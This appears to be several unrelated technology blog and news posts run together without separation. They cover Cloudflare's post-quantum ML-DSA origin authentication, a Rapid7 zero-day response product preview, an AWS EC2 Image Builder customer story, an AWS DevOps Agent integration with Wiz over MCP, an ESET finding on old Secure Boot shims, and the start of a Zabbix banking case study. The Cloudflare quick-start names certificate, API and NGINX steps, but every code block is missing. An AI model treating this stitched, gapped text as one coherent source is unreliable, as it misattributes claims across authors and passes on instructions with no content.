Cloudflare's Authenticated Origin Pulls and Custom Origin Trust Store now support post-quantum authentication.
Here we’ll explain how you can configure fully post-quantum secure mutually authenticated TLS connections to your origin server, dive into the engineering details of how we built it, make a shameful confession, and finally explain how this work fits into our overall post-quantum migration roadmap.
Reaching a major milestone
Our focus for the past several years has been in deploying post-quantum encryption to protect against harvest-now/decrypt-later attacks, where an attacker quietly stockpiles your encrypted data with the hope of decrypting it in the future with a quantum computer.
However, recent breakthroughs in quantum computing and cryptanalysis pulled the timelines for upgrading to post-quantum cryptography forward acrossindustry and government and have caused us to shift our attention to deploying post-quantum authentication, to protect against attackers who will soon be able to use quantum computers to break classical credentials and carry out impersonation attacks.
In a previous post, we announced that Cloudflare is targeting 2029 for full post-quantum security, and laid out several milestones to hit along the way. We have reached the first of those milestones: our Authenticated Origin Pulls and Custom Origin Trust Store products now support post-quantum (PQ) authentication via Module-Lattice-Based Digital Signature Algorithm (ML-DSA) signatures to protect connections between Cloudflare and customer origin servers.
The origin connection is different
When a client visits a website proxied by Cloudflare, there are typically two connections involved. The first connection is from the visitor (e.g., a browser) to Cloudflare. If the request can be served from Cloudflare’s cache or triggers any blocking rules, Cloudflare might respond directly. Otherwise, Cloudflare establishes a second connection to the customer’s origin server to fetch the requested content, so it can respond to the original request.
Protecting sensitive visitor data requires both of these connections to be secure against quantum attacks. We enabled post-quantum encryption support for both the visitor-to-Cloudflare (Connection 1) and Cloudflare-to-origin (Connection 2) connections in 2022 and 2023, respectively, and already see significant usage.
We are actively working on completing the picture with post-quantum authentication. For the visitor-to-Cloudflare connection, we are collaborating with Google and others at the Internet Engineering Task Force (IETF) to develop and experiment with Merkle Tree Certificates (MTC), a design for fast, post-quantum certificates for the web, with initial deployments targeting 2027. The topic of this post, however, is the Cloudflare-to-origin connection, where the requirements for authentication differ from that of the visitor-to-Cloudflare connection in several important ways.
For this connection, Cloudflare is the client. This gives us the control to employ techniques such as connection pooling to fan in requests from all over our network to a smaller set of connections to origin servers, amortizing the overhead of connection setup over many requests. This makes the cost of “drop-in” post-quantum signatures more palatable, and the performance benefits of MTC less necessary.
And with a pre-existing trust relationship between Cloudflare and customers (i.e., a Cloudflare account), we need not tie ourselves to the constraints and timelines of the public key infrastructure (PKI) for the public Internet (WebPKI) and can instead use custom PKIs tailored to the use case, without overhead from intermediate certificates and Certificate Transparency that may not be applicable. Solutions like Cloudflare Tunnel can also be used to protect the Cloudflare-to-origin connection without upgrading legacy origin systems, by forwarding traffic over a tunnel secured with post-quantum encryption (and post-quantum authentication in the works).
All this to say, the unique requirements of the Cloudflare-to-origin connection have allowed us to deploy post-quantum authentication via ML-DSA authentication ahead of support landing in the WebPKI for the public Internet. (For customers who stick with the WebPKI, don’t worry: we’ll add MTC support on the Cloudflare-to-origin connection in the future.)
So how do you turn this on? Let’s dive into the configuration.
Configuring fully PQ-secure origin connections
We have added ML-DSA support (for all FIPS 204 parameter sets: ML-DSA-44, ML-DSA-65, and ML-DSA-87) to the Custom Origin Trust Store and Authenticated Origin Pulls products. ML-DSA-44 is our recommendation for most applications as it is the most performant option and attains a comfortable NIST category 2 security strength.
Custom Origin Trust Store
When Cloudflare makes a connection to a customer origin server configured with Full (strict) SSL mode, we authenticate the origin certificate against a default trust store consisting of all commonly trusted Certificate Authorities (CAs) as well as Cloudflare’s origin CA. The Custom Origin Trust Store (COTS) product (which requires Advanced Certificate Manager to be enabled) allows customers to replace this default trust store with a set of CAs they control. COTS now allows customers to upload ML-DSA CAs, such that Cloudflare will trust any origin server certificate chaining to that CA when connecting to the origin.
Authenticated Origin Pulls
To limit abuse and resource consumption on their origin servers, customers may want to only serve requests coming from Cloudflare’s servers. Authenticated Origin Pulls (AOP) can be used to configure Cloudflare to present a client certificate to the origin server in order to establish a mutual TLS (mTLS) connection, in which communication between the parties is bidirectionally secure and trusted. AOP is available for free on all Cloudflare plan levels.
AOP supports three configuration levels: global, per-zone, and per-hostname. The per-zone and per-hostname configuration levels now allow customers to upload ML-DSA certificates and private keys (in the FIPS 204 seed format), so that Cloudflare’s TLS client will present this certificate to authenticate itself when connecting to the origin server. (Don’t worry, we haven’t forgotten about the global configuration level — it just happens to be a more involved change that will be prioritized at a later date.)
Avoiding downgrades
Adding post-quantum encryption and authentication support to both the authenticating and verifying parties is necessary but not sufficient for full post-quantum security. The pesky issue of downgrades remains. If the verifying party supports any quantum-vulnerable authentication mechanisms, they remain open to attack from an on-path attacker capable of forging classical credentials.
The fix: the verifying party must remove trust in quantum-vulnerable authentication mechanisms. (This is more nuanced in complex PKIs. For example, see the Chromium Security team’s four-stage plan for transitioning the Web.) See the configuration guide for AOP and COTS for details on how to ensure your origin is secure against downgrade attacks.
Quick start
The walkthrough below shows how to generate an ML-DSA certificate chain and configure both products via the Cloudflare API. For dashboard instructions and additional context, refer to the developer docs.
1. Generate certificates
You will need OpenSSL 3.5.0 or later. The private key must be generated in the FIPS 204 seed-only encoding, which is the only format Cloudflare currently accepts on upload.
Origin server certificate chain for COTS:
Cloudflare client certificate chain for AOP:
2. Upload the origin CA to Custom Origin Trust Store
Uploading a COTS CA replaces the default publicly-trusted CAs for the zone. Make sure you only upload post-quantum CAs if you want to avoid downgrade attacks.
3. Upload the client certificate for Authenticated Origin Pulls
The example below uses zone-level AOP. If you prefer per-hostname AOP, use the /origin_tls_client_auth/hostnames/certificates endpoint instead.
4. Set your SSL/TLS mode to Full (strict)
Custom Origin Trust Store is only active when your zone is using Full (strict) mode. If you are using AOP without COTS, Full or higher is sufficient.
5. Configure your origin server (on NGINX)
If you are using COTS (your origin presents the ML-DSA server certificate):
If you are using AOP (your origin verifies Cloudflare's client certificate):
If you are using both together (recommended for full post-quantum mutual TLS):
6. Verify the post-quantum handshake
The TLS handshake between Cloudflare and your origin happens behind the scenes, so you cannot observe it directly by connecting to your proxied hostname from the outside. Instead, verify each side separately.
Verify COTS (origin presents an ML-DSA certificate):
If your origin IP is directly reachable (for example, during testing before enabling the Cloudflare proxy), connect to the origin IP directly and validate the certificate:
Look for Signature type: mldsa44 in the output.
If your origin is firewalled to only accept Cloudflare IPs, check your origin server's TLS logs or use a packet capture tool such as ssldump or tcpdump on the origin to confirm that Cloudflare negotiated TLS 1.3 with the ML-DSA certificate.
Verify AOP (Cloudflare presents a client certificate):
Confirm that direct connections to the origin (without a valid client certificate) are rejected:
With ssl_verify_client on enforced, this should fail with an SSL alert.
Verify the full Cloudflare-to-origin path:
Because the mTLS handshake happens server-to-server, the most reliable way to confirm that Cloudflare is presenting the ML-DSA client certificate is to inspect your origin server logs. For example, in NGINX you can log the client certificate serial number or subject:
After sending a request through Cloudflare, check the log. You should see the serial number of the aop-client.crt certificate you uploaded.
For the key agreement, ensure that your origin's TLS library supports X25519MLKEM768 and that it is preferred in your configuration. The post-quantum key agreement will be visible in origin server logs or packet captures as the negotiated group.
The boring details
Implementing this feature involved two primary systems: our control plane service that allows customers to manage their TLS settings and upload certificates, and the data plane service responsible for establishing TLS connections to origin servers based on customer configurations.
Control plane
As with many other services that power Cloudflare’s APIs and Dashboard, the service that powers the configuration for Cloudflare’s SSL/TLS products runs in a highly available setup across a set of critical data centers. The service is responsible for handling SSL/TLS settings updates and pushing them out to our globally-distributed key-value store so that they are available to data plane services when handling live requests.
Enabling ML-DSA support for AOP and COTS required updating this service to support parsing and validating ML-DSA certificates. This sounds simple on paper, but there’s a catch: the service is written in Go, but Go’s standard X.509 and TLS libraries did not yet support ML-DSA. We instead implemented the necessary functionality in Cloudflare’s CIRCLlibrary to patch in support. This was a relatively simple change, but repeating this for every service that needs post-quantum authentication support would be a major chore.
Fortunately, Go 1.27 (expected August 2026) will include native ML-DSA support, and will allow us to drop the CIRCL dependency. Other Go-based services will then be able to seamlessly pull in ML-DSA support with a simple version update.
Data plane
With the control plane changes in place, customers could then upload ML-DSA certificates for the AOP and COTS products. The next step was to update our data plane service responsible for interacting with customer origins to actually use those certificates.
We have talked in previous blog posts about our open-source proxy framework Pingora and specifically how we have a Pingora-based service that handles all the connections to those origins. That service is unimaginatively named Pingora Origin, and it is responsible for ensuring millions of requests per second worth of origin-bound requests make it safely and securely to their final destination.
The task of ensuring the request’s security typically falls to the TLS provider, and it may surprise you to know that post-quantum security (or in this case authenticity) is no different. It also might come as a letdown that defending against quantum attacks does not require exotic states of matter with lasers and superconducting Josephson junctions; all you need is an update to BoringSSL. Now, BoringSSL lives up to its name: over the past several years, there have been no CVEs or major changes. In fact, we relied on that stability so heavily that we have an admission to make: we snoozed Pingora Origin’s update to BoringSSL for four years, instead maintaining an internal fork to patch in additional functionality as needed. That has worked well, but when post-quantum authentication support landed in BoringSSL in April 2026, we decided that this update was worth the inconvenience.
This is where we wish we could say, “This update went perfectly. No notes!” but naturally there were some hiccups. Within the four years’ worth of code changes was this commit that enables enforcement of rules related to KeyUsage in TLS certificates. This change is in line with the specifications, but as we have seen before, the Internet is not known for being RFC compliant. The result was that even after testing the changes for weeks and a very slow release rollout looking for just this sort of regression, a small number of customers’ certificates were deemed invalid after the change, leading to an incident on June 10, 2026. We quickly rolled back the change and after a patch to retain support for RSA certificates with technically invalid KeyUsage, fully post-quantum secure TLS to origins is now live and ready to use.
We are only getting started
ML-DSA support is increasingly ubiquitous across TLS libraries, and routine software updates will bring post-quantum authentication support to many applications. (Please keep your libraries updated!) The highly-anticipated Go 1.27 (August 2026) will come with native ML-DSA support, allowing Go-based services to add post-quantum authentication with a simple version update.
As these changes propagate across the ecosystem, we will be upgrading our systems as well. See PQC in Cloudflare Products for an up-to-date tracker of post-quantum encryption and authentication support in Cloudflare products and services.
The scenario is all too familiar for any cybersecurity professional: It’s late in the day, and a critical zero-day vulnerability is disclosed. When this happens, CISOs from every industry immediately turn to their Security Operations Centers (SOC) with the single most important, and often most difficult, question: “Are we exposed?”
Answering questions like these when zero-days drop tends to trigger a frantic, high-stress fire drill. Analysts scramble to cross-reference outdated Configuration Management Databases (CMDBs), query disparate endpoint detection tools, and ping IT administrators. The data is siloed, context is missing, and time rapidly slips away.
Today, the window between a vulnerability’s disclosure and its active exploitation in the wild has essentially collapsed, making predictive lead time a thing of the past. As adversaries integrate AI into their playbooks to automate attacks, defending against them requires us to operate at machine speed.
We believe preemptive security is the most effective way to close this window. You cannot wait for every alert to fire to understand your environment. You need an architecture that constantly tracks emerging risks and threats, coupled with AI-accelerated discovery that brings your attack surface into sharp focus before the adversary does. Rapid7 is previewing a series of new features at Black Hat USA 2026 designed to transform the way security teams navigate the chaos of a zero-day threat to identify and close attack paths before they are exploited.
The foundation: Continuous Software Visibility
You cannot secure what you cannot see, and in highly distributed, AI-enabled environments, absolute visibility has traditionally been a gap. To achieve true preemptive security, you need a complete, continuous view of emerging risks. When a zero-day drops, your platform should already be tracking it via an Emerging Threat Response (ETR) process. But knowing the threat exists is only step one; you must correlate that threat with your specific environment. This is where Rapid7 Software Visibility (in-preview) becomes important.

Software Visibility: Depicts details of installed vulnerable software across the technology stack.
⠀
Instead of initiating massive, disruptive network scans, security teams can drill directly into the ETR to view key details of the vulnerability, pinpointing relevant assets and software versions in real-time. For example, if a new zero-day dictates that versions of Safari earlier than 18 are vulnerable, Software Visibility allows you to instantly map that criteria against your entire technology stack. That expansive view into your attack surface allows you to uncover whether this newly discovered exposure exists within your environment, shifting your posture from reactive investigation to proactive defense.
Calculating the blast radius: Decoding toxic combinations
Once you know that you have vulnerable instances of Safari running in your environment, the CISO’s initial question evolves. It is no longer just “Are we exposed?” but rather, “How exposed are we?”
Answering this requires breaking down the traditional silos of security data. A vulnerable service running on an isolated sandbox is a minor blip. That same vulnerable service hosted on a production machine where a highly privileged service account recently left a cached credential in memory is a direct path to domain compromise.

To accurately gauge risk, you need a unified view of your attack surface that pulls together both internal and external telemetry, and lets teams find the information easily. Rapid7’s Exposure Command accelerates this level of exposure discovery with natural language queries (in preview), so that instead of writing complex syntax, plain-English questions will uncover shadow AI models, pinpoint insecure assets, or identify overprivileged users. A SOC analyst can simply ask the platform in plain English: “Show me all assets running Safari earlier than version 18.”
Natural language queries: Displays a quick, intuitive way to reveal valuable information about the attack surface.
⠀
The platform reveals the total footprint, but more importantly, it also uncovers toxic combinations. It highlights not just the vulnerable assets and software, but can also highlight the specific users associated with those systems. By illuminating these connections, security teams can prioritize their response based on actual business risk rather than generic CVSS scores.
Bridging the SecOps / ITOps divide: Actionable remediation
Identifying the risk is a security function, but fixing it almost always falls to IT Operations. The friction between these two departments usually goes something like this: the SOC demands immediate patching to stop a breach; ITOps demands testing to ensure the patch does not break critical business services.
To achieve preemptive security, we help streamline this important handoff between teams. For instance, when a critical zero-day hits, a patch is often unavailable for days. In the interim, Rapid7 Exposure Command can provide mitigation guidance to help organizations minimize their risk using existing security controls, even when a formal patch does not exist.
Once a patch is released or a formal CVE number is assigned, the challenge shifts to rapid, safe deployment. To accelerate this, Rapid7 leverages AI-Generated Remediation Summaries (available now). Rather than tossing a massive spreadsheet of vulnerable IP addresses over to IT, these AI summaries provide highly tailored, environment-specific guidance.

Remediation summaries: AI-powered summary of remediation guidance.
⠀
The AI contextualizes the vulnerability findings based on your existing security controls, established asset ownership, and the unique makeup of your attack surface. It translates raw vulnerability data into clear, actionable narratives, empowering ITOps to quickly understand not just what needs to be patched, but how to securely and efficiently deploy those patches with minimal disruption to the business.
Communicating up: Translating data into cross-functional narratives
While the SOC and IT are working to remediate the threat, the business demands constant updates. The CISO, the executive team, and the board of directors need to know the organization’s real-time risk posture.
Historically, translating deeply technical security metrics into executive-ready reports meant a security analyst would spend hours manually interpreting data, formatting charts, and building slide decks. These are valuable hours that should have been spent actively hunting threats.
To address this, Rapid7 is introducing AI Dashboard Summaries (in preview). This capability automatically transforms dense, data-heavy dashboards into plain-text, actionable narratives. The platform generates a powerful, easy-to-digest summary of the active risk posture, allowing security leaders to give leadership and cross-functional partners exactly what they need: clear, confident answers, delivered immediately.
We also recognize that security telemetry doesn’t exist in a vacuum. Organizations need complete control over their data. If you want to integrate this vulnerability intelligence with broader enterprise risk models, you can seamlessly export this data to your AI analytics engine of choice via a Model Context Protocol (MCP) server. This flexibility ensures you can add context or perform secondary risk analysis exactly as your business requires.
The preemptive future
The scenario described above is just a snapshot of how AI-enabled capabilities are fundamentally changing the defensive landscape. By leveraging continuous software visibility, AI-accelerated discovery, and automated remediation guidance, we can stay ahead of the ever-narrowing window between vulnerability disclosures and active exploits.
Preemptive security is about building an environment so visible, so well-understood, and so seamlessly integrated that when the inevitable zero-day drops, panic is replaced by precision. Whether it is navigating complex toxic combinations, securing ephemeral cloud workloads, or implementing robust mitigations when no patch is available, these Rapid7 AI-enabled capabilities lay the groundwork for teams to outpace the adversary.
Guest post in collaboration with Company 3 Director of New Technology, Phil Wortas, and Senior New Technology Engineer, Matthew Galloway
Introduction
Company 3 provides specialized services for the entertainment industry, including post-production services, visual effects, and color grading for feature films, commercials, and television content. Their teams collaborate globally to Increase workflow efficiency and expand their roster of diverse movie-making talent.
Company 3’s New Technology team uses Amazon EC2 Image Builder to vend Amazon Machine Images (AMIs) and container images for compute environments where artists create and render content. Image Builder is a fully managed AWS service that helps you automate the creation, management, and deployment of customized, secure, and up-to-date server images. Company 3 also uses the AWS Cloud Development Kit (CDK) to scale the creation of consistent Image Builder components and recipes.
At scale, the respective concepts of versioning between Image Builder resources and CDK infrastructure as code made it challenging to reuse prior components and recipes, and update existing references with new version numbers over time. This challenge led to creative workarounds, collaborative problem-solving with AWS, and ultimately, product improvements that benefit the entire AWS community.
This blog follows their journey from manual version management, through creative workarounds, to native EC2 Image Builder features that solved the problem for good. Along the way, we’ll show how auto-versioning and CDK L2 constructs can simplify your own image pipelines.


Figure 1: Personas and process flow
The Challenge: When Infrastructure-as-Code Gets Complicated
While Image Builder has historically supported semantic versioning for Components and Recipes, there was no mechanism to automatically detect version changes or update existing references to the latest version of a component using the CDK. This is because Image Builder only supported Layer 1 (L1) CDK constructs. Layer 1 constructs map directly to CloudFormation resources and their corresponding service APIs, but do not provide features that create a layer of abstraction above those foundational create / update / delete operations.
Version changes to Components and Recipes are a frequent occurrence because these resources are immutable; every change to them requires a new version. Version numbers are a part of these resource’s Amazon Resource Name (ARN), so changes must be propagated throughout the associated CDK code to correctly reference the latest version of each resource.
Figure 2: EC2 Image Builder Anatomy and Version Propagation
Figure 1, Step 5 represents a Platform Engineer having to update an existing Component. Figure 2 shows the required changes broken out by each of the comprising Image Builder resources:
Update the Component configuration
Increment the Component version
Update the Recipe with the new Component version ARN
Increment the Recipe version
Update the Recipe version ARN in the Pipeline.
Manual version propagation across dozens of components via this multi-step process was error prone, wasn’t scalable, and created a risk of deployment failures and version churn due to version mismatches.
The team needed to prevent unnecessary update requests to Image Builder when components didn’t change but the recipes they were associated with did, orchestrate version propagations when the versions did need to change, and track component versions as they deployed updates across their infrastructure.
Short-term Workaround: Using Hashes to Identify Changes
Faced with these limitations, the customer’s engineering team got creative. Their first approach involved appending MD5 hashes to component names. This allowed them to track changes and force CDK updates and version increments when content changed, while preventing unnecessary update calls when the content of the component didn’t change but the rest of the resources in the CDK Stack did.
However, this approach had drawbacks. Component names became unwieldy and difficult to maintain. More importantly, the hash-based naming convention didn’t align with semantic versioning best practices that the rest of their infrastructure followed. The team knew they needed a better solution long-term.
Long-term Automation: Collaboration with AWS
Working with their AWS Solutions Architect and EC2 Image Builder Developer Support, Company 3 developed a more elegant solution using CDK Custom Resources. This approach eliminated hash-based naming and automated the propagation of version updates, but it came with technical debt.
The version increments themselves were still manual, and the solution required custom resources to create and maintain the suite of resources being deployed. The mesh of custom resources required specialized knowledge to maintain, which made it difficult to onboard new team members, and distracted engineers from focus on core business value of delivering the right studio environments to artists.
In November 2025, EC2 Image Builder introduced native auto-versioning capabilities that transformed how teams manage Component versions.
Components with the same name and semantic version now auto-increment build versions (eliminating steps 2-4 from Figure 2 when developers use ‘x’ as a wildcard placeholder (e.g., 1.2.x). Additionally, Pipelines can resolve to the highest available version of Components and Recipes, which ensures they are using the latest compatible versions without manual updates, eliminating step 5.
These enhancements eliminated the version propagation burden entirely, allowing Company 3 developers to focus only on the substantive changes to Components requested by Artists and Support Engineers.
CDK Layer 2 Constructs
The second major improvement came with comprehensive Layer 2 (L2) constructs for EC2 Image Builder (RFC 0789).L2 Constructs provide a layer of abstraction that default to best practice configuration, automatic least-privilege IAM Role and Policy provisioning, and convenience methods that make it easier to create and link to other AWS resources. These constructs transformed the developer experience and alleviated the need for custom resources. The EC2 Image Builder L2 Construct is currently in alpha stabilization phase, and sourcing customer feedback and adoption before migrating to the core CDK library per the CDK contribution process.
Before the L2 construct release, orchestrating an Image Builder Pipeline took over 50 lines of code, and required manual least-privilege IAM role creation, instance profile setup, and Pipeline configuration across 6 separate CloudFormation resources.
Using the ImagePipeline L2 construct allows the developer to provision a Pipeline in fewer than 10 lines of code while leveraging best practice configuration the construct sets by default.
For Company 3, these improvements meant they could retire their custom constructs entirely. The L2 constructs provided everything their custom solution did, plus additional capabilities.
The EC2 Image Builder service manages the complexity of version updates by default, and they gained enhanced security through AWS-managed secure defaults like IMDSv2 requirements and least-privileged IAM roles.
Perhaps most importantly, new team members can understand the infrastructure code in minutes rather than hours, dramatically accelerating onboarding.
Conclusion
The impact extends far beyond one customer. Every AWS user working with EC2 Image Builder and CDK now benefits from simplified workflows, automatic version management, and security best practices by default. What started as one team’s challenge became a catalyst for improvements that make everyone’s work easier and more secure. The evolution of EC2 Image Builder’s CDK support demonstrates AWS’s commitment to listening to customers and continuously improving the developer experience.
For teams currently managing EC2 Image Builder Pipelines manually or with L1 CDK constructs or with custom solutions, the path forward offers significant benefits. Explore how you can use EC2 Image Builder, its new auto-versioning capabilities, and its CDK L2 Constructs to automate your complex AMI Pipeline provisioning architecture via these resources:
This post was co-authored by Ayelet Harcz (Product Manager), Hen Perez (CTO Architect), and Shani Gafni (Product Manager) at Wiz.
When an on-call engineer receives an alert at 2 AM, a CPU spike, a latency anomaly, or an unexpected API error, the first question is whether this is an operational issue or a security incident. A CPU spike could be a scaling problem or a cryptominer. A latency anomaly could be a bad deployment or data exfiltration. Without security context in the investigation loop, engineers lack the information to distinguish between the two, delaying resolution and increasing risk.
AWS DevOps Agent is a frontier agent that autonomously investigates incidents and identifies operational improvements across AWS, multicloud, and on-premises environments. It reduces mean time to resolution (MTTR) by performing the triage and investigation work that would otherwise take an on-call engineer hours of manual effort. With the Wiz integration, AWS DevOps Agent queries Wiz’s security graph during investigations through the Model Context Protocol (MCP), surfacing vulnerability data, security findings, and exposure analysis alongside operational telemetry so engineers can quickly determine whether an alert is a performance issue or a security incident.
In this post, we walk through how the integration works, demonstrate a real-world incident investigation where AWS DevOps Agent uses Wiz MCP to surface a critical vulnerability behind an API latency spike, and show how to configure the integration in your environment. If you already use Wiz to secure your AWS environment, this integration puts your existing security data to work during incident investigations.
AWS DevOps Agent
AWS DevOps Agent investigates incidents and identifies operational improvements as an experienced DevOps engineer would: by learning your resources and their relationships, working with your observability tools, runbooks, code repositories, and CI/CD pipelines, and correlating telemetry, code, and deployment data across all of them. For a deeper look at how it works, see How AWS DevOps Agent uses multi-agent reasoning to find root causes.
AWS DevOps Agent is extensible through MCP, which allows the agent to call external tools during its investigation without requiring custom development. This is the mechanism that makes the Wiz integration possible. When the agent identifies a resource under investigation, it queries Wiz MCP for security findings associated with that resource and incorporates the results into its analysis and recommendations.
Wiz MCP
Wiz is designed to secure cloud and AI applications through a unified, graph-powered platform. The Wiz Security Graph connects infrastructure, identities, data, AI components, and runtime activity into a single contextual view. This approach identifies toxic combinations across layers – where exposures, permissions, data access, AI vulnerabilities, and runtime behaviors intersect in ways attackers can realistically exploit.
The Wiz MCP Server acts as a standardized gateway that allows AWS DevOps Agent to query this security graph during investigations. Wiz knows whether your Amazon Elastic Compute Cloud (Amazon EC2) instance has an exploitable Common Vulnerabilities and Exposures (CVE), whether it is publicly exposed, and whether endpoint protection is in place. AWS DevOps Agent, looking at the same instance, knows that CPU spiked, and a deployment happened 20 minutes ago. Separately, each tool tells a partial story. Together, they give the engineer the complete picture needed to act.
Better together: how combined context changes triage

The value of this integration is easiest to understand through three scenarios. Each starts with the same operational signal: a CPU spike on an EC2 instance.
Figure 1 – AWS DevOps Agent sees operational telemetry, Wiz sees security posture. The combination changes the triage decision.
Scenario A: No security findings. A CPU spike fires on an instance. AWS DevOps Agent queries Wiz and confirms the instance is fully monitored, has no known vulnerabilities, and shows zero active threat detections. This is an operational issue. The engineer scales, investigates the deployment, tests, and moves on.
Scenario B: Security issue detected. The same CPU spike fires, the same Amazon CloudWatch alarm triggers, and the same engineer wakes up. But when AWS DevOps Agent queries Wiz, it finds a validated remote code execution vulnerability on that instance, confirmed exploitable, with the resource exposed to the internet. The operational symptoms are identical to Scenario A. The correct response is the opposite: isolate immediately, engage your security team, treat this as a potential compromise.
Scenario C: Wiz coverage gap. The resource isn’t in Wiz at all. AWS DevOps Agent includes this as a finding in the investigation report, noting that no security context was available for the resource. Your team can then address the coverage gap by onboarding the resource into Wiz.
Without the Wiz integration, all three scenarios look the same in your dashboard. With it, AWS DevOps Agent routes each to the correct response path before a human needs to context-switch between tools.
How the integration works: the MCP bridge

The integration uses MCP, the same protocol AWS DevOps Agent uses for many of its external tool connections. When the agent identifies affected resources during an investigation, it calls Wiz’s remote MCP server as part of its evidence collection – no separate step, no manual trigger. The security query happens alongside the operational investigation, not after it. During the MCP call, AWS DevOps Agent sends resource identifiers to Wiz’s MCP endpoint and receives security findings in response. No operational telemetry or broader investigation context is shared with Wiz.
Figure 2 – The investigation flow: operational alert triggers AWS DevOps Agent, which queries Wiz via MCP before reaching a triage decision.
During the MCP call, AWS DevOps Agent queries Wiz tools to build a complete risk picture of the affected resource, here are a few examples:
Wiz MCP Tool
What it tells the agent
list_cloud_resources
Whether Wiz monitors this resource at all (coverage check)
list_findings
All finding types in one call: vulnerabilities, misconfigurations, secrets, data, and host config
list_vulnerability_findings
Deep CVE detail – severity, fix version, and exploitability (CISA KEV / known exploit)
list_issues
Prioritized risk issues, including toxic combinations (internet-facing + no Endpoint Detection and Response (EDR) + exploitable CVE)
list_threats / list_malware_findings
Active threats and malware: cryptomining, data exfiltration, backdoors
list_detections
Recent threat detection signals and anomalous activity
get_green_agent_analysis
AI-generated remediation steps for the issues found
The agent runs these queries together through a single security-auditing skill that loads automatically when it connects to Wiz’s MCP server with the DevOps toolset, so the full security picture comes back in seconds. If the Wiz MCP server is unreachable, times out mid-query, or returns an authentication error, the agent continues its investigation with the operational data it has and flags the missing security context in the investigation findings (Scenario C). You can review exactly which MCP tools were called and what data was returned in the AWS DevOps Agent investigation log for full auditability.
Based on what comes back, the agent classifies the situation: no security findings (operational issue, proceed normally), compromised or at-risk (active threats, exploitable vulnerabilities, or toxic combinations – apply relevant security runbooks to isolate the resource or escalate to security, with Wiz Green Agent remediation steps attached), or unmonitored by Wiz (flag and close the coverage gap). The classification feeds directly into the investigation findings your team receives.
The following demonstration shows AWS DevOps Agent investigating a reported CPU spike. The agent queries Wiz MCP and identifies a critical, internet-exposed Remote Code Execution (RCE) under active exploitation – turning an ambiguous alert into a confirmed security incident.
Video 1 – AWS DevOps Agent investigates a CPU spike and uses Wiz MCP security context to identify a critical RCE exploited through a public endpoint
Getting started
Prerequisites
To use AWS DevOps Agent with Wiz MCP, you need:
An active AWS DevOps Agent configuration with at least one Agent Space
A Wiz tenant with a remote MCP server endpoint (Streamable HTTP transport)
Authentication credentials for the Wiz MCP server. AWS DevOps Agent supports multiple MCP auth methods; for Wiz, use a Wiz service account (Client ID and Secret) or OAuth. Choose the method that matches your Wiz MCP server configuration. For setup details, see Connect remote Wiz MCP server in the Wiz documentation (requires Wiz login)
Enabling the integration
Step 1: Register the Wiz MCP server at account level
Description: e.g., “Wiz security context for incident triage”
Choose Next.
Select the authentication method that matches your Wiz MCP server configuration.
Review your configuration and choose Submit. AWS DevOps Agent validates the connection to the Wiz MCP server. Upon successful validation, the server is registered at the account level.
Step 2: Allowlist Wiz tools in your Agent Space
In the AWS DevOps Agent console, select your Agent Space.
Go to the Capabilities tab.
In the MCP Servers section, choose Add.
Select the registered Wiz MCP server.
Select all the Wiz MCP tools.
Choose Add.
Step 3: Choose how the Wiz security audit runs
Pick one of three options:
Use the Wiz skill tool (recommended). With the Wiz MCP tools allowlisted, AWS DevOps Agent automatically runs the latest devops_resource_auditing_skill workflow from Wiz during investigations. You always get the most up-to-date version, maintained by Wiz.
Import the ready-made skill. Import the wiz-security-context skill from the AWS DevOps Agent skills repo directly into your Agent Space. It is a lightweight skill that calls the Wiz workflow for you, so you get a one-step setup that stays current with Wiz.
Create your own custom skill. Use AWS DevOps Agent’s Create skill with Chat to build a custom skill based on the devops_resource_auditing_skill workflow and tailor it to your environment. This lets you review and tailor the workflow to your environment.
The power of co-build: extending context through MCP
This integration started from a recurring customer question: how do I know if what I’m seeing is an operational problem or an active attack? We worked with Wiz to close this gap. AWS DevOps Agent provides operational investigation and reasoning; Wiz provides cloud security intelligence. MCP provided the integration path without either side needing to reimplement what the other already does well.
Because AWS DevOps Agent supports connecting remote MCP servers as a first-class extension mechanism, co-building new integrations with AWS Partners follows a repeatable pattern. Each integration adds a new dimension of context to the agent’s reasoning, and you benefit without writing custom code or middleware on your side. For example, connecting a change management MCP server would let the agent correlate deployment approvals with incident timing, adding change context alongside security context.
For you, this means the richer the toolset you run in your environment, the more context the agent brings to each investigation. Your existing investments get amplified rather than duplicated, and you benefit each time you connect a new partner MCP server to your Agent Space.
Conclusion
Operational incidents and security incidents often start with the same symptoms. The difference between the right response to each is context that lives in a different tool than the one that fired the alert. The AWS DevOps Agent and Wiz integration brings that context into the investigation loop automatically through MCP.
An industry-wide standard Microsoft invented to protect Windows, and later Linux, devices from firmware infections has been trivial to bypass for 13 of its 14 years of existence. The discovery was made by researchers at security firm ESET after identifying 11 firmware images, at least one from 2013, that were known to be defective but remained signed by the software company anyway.
The images are known as shims, which were invented to extend Secure Boot to Linux devices and utility software. Using a technique simple enough to be performed by novice hackers, these old, forgotten shims can be used to completely circumvent the protection, which is embedded into the UEFI (Unified Extensible Firmware Interface) of the device’s motherboard. The gaffe is the result of the failure by Microsoft, which oversees the signing of shims, to revoke the publicly available images once vulnerabilities were found in them.
Argentina’s BIND Group is a diversified financial services ecosystem centered around BIND Banco Industrial, offering banking, investment, insurance, leasing, fintech, and digital payment solutions.
With roots dating back to Banco Industrial, the group has expanded into a broad portfolio of businesses designed to serve individuals, companies, and fintech partners through innovative financial products and technology-driven services.
With the help of Zabbix, BIND completely transformed its monitoring model, migrating from a third-party system with only 3,500 metrics and context-free alerts to an operation where 100% of its infrastructure is monitored.
The new environment features team-specific dashboards, automated real-time KPIs, and more than a 90% reduction in manual tasks, with projected cost savings of 93% over the coming years.
The challenge
BIND needed to completely overhaul its monitoring model to support the growth of its digital operations while improving visibility, operational efficiency, and business alignment. The main challenges included:
Limited infrastructure coverage: Monitoring was outsourced and limited to only 3,500 metrics, preventing a comprehensive view of the company’s six business lines and its entire technology infrastructure.
Context-free alerts: During critical incidents, excessive alerts made it difficult to identify the root cause, delaying response times.
A lack of alignment between IT and the business: Management indicators were manually compiled from multiple sources, and the monitoring platform did not reflect the priorities or SLAs specific to each business area.
High costs and limited scalability: The proprietary APM solution involved high licensing costs, limited integrations, and made it difficult to expand monitoring to new services.
Limited autonomy and expertise: Dependence on an external provider and limited in-house expertise reduced the organization’s ability to evolve its monitoring environment according to business needs.
The solution
The company brought monitoring operations in-house and adopted Zabbix as its central observability platform, with support from Custos Monitoring, a Zabbix Certified Delivery Partner in Uruguay. The transformation was carried out in three phases:
Foundation: Monitoring 100% of the infrastructure, migrating to Zabbix, and creating customized dashboards for each team.
